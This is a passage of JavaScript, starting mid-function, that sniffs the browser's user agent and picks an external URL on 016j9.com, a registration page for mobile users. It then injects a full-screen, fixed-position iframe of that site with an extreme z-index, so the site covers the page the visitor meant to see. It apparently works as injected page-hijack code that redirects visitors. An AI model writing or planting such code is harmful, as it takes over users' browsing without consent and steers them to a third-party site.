    } else if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        url = "https://m.016j9.com/register/";
        console.log('xxxx01');
    } else {
        console.log('xxxx02');
        url = "https://www.016j9.com/";
    }
    console.log('xxxx0');
    if (url.length > 0) {
        console.log('xxxx1');
        var iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%; height:100%; left:0; top:0; border:none; position:fixed; background:#fff; z-index:9999999999;";
        var initialDiv = document.createElement("div");
        initialDiv.style.width = "100%";
        initialDiv.style.height = "100%";
        initialDiv.style.overflow = "auto";
        initialDiv.appendChild(iframe);
        if (document.body) {
            document.body.appendChild(initialDiv);
        } else {
            document.documentElement.appendChild(initialDiv);
        }
    }
}
